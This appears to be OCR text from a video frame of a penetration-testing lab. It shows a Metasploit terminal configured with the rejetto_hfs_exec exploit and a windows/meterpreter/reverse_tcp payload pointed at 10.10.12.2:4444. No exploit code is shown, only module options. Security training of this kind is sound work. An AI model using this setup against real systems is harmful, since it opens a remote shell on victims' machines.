 Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to li
sten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.12.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) >
/root/Desktop/target LXTerminal 1 2 3 4 0:46